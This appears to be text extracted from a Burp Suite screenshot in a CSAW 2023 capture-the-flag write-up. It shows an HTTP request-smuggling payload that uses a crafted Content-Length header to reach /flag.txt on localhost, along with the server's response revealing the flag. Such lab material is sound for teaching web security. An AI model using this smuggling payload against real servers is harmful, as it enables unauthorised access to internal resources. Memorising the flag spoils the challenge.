 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /flag.txt HTTP/1.1
2 Host: localhost:3009
3 Content-Length: 40
4
5
6 GET / HTTP/1.1
7 Host: web.csaw.io:3009
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sat, 16 Sep 2023 14:50:41 GMT
4 Content-Type: text/plain
5 Content-Length: 29
6 Connection: keep-alive
7
8 csawctf{d0nt_smuggl3_Fla6s_!}